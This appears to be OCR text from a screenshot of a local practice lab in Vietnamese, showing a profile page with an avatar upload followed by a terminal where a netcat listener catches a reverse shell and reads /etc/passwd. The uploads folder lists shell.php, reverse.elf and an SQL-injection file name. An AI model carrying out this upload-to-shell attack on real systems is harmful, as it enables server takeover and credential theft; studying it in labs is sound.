 localhost/web-vuln/user-info.php
Thông tin người dùng
Trang Chủ Bài Viết Quản Lý Đăng Xuất
Thông tin người dùng
Thông tin cá nhân
ID: 2
Username: tung
Ngày sinh: 01/05/2003
Giới tính: nam
Email: tung@viettel.com
ar: Not set!
localhost
Ảnh đại diện đã được tải lên thành công!
OK
Thay đổi mật khẩu
Mật khẩu cũ
Transferring data from localhost...
medusa@medusa: ~/Downloads
File Actions Edit View Help
medusa@medusa: /opt/lampp/htdocs/web-vuln × medusa@medusa: ~/Downloads × medusa
┌──(medusa㉿medusa)-[~/Downloads]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 59220
ls
admin25145007-kim-ji-won-queen-of-tears_cover_1600×1067.jpg
linhmeo.jpg
meo.jpg
note.txt
reverse.elf
shell.php
tung' -- ;meo.jpg
tung25145007-kim-ji-won-queen-of-tears_cover_1600×1067.jpg
tungmeo.jpg
pwd
/opt/lampp/htdocs/web-vuln/uploads
cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin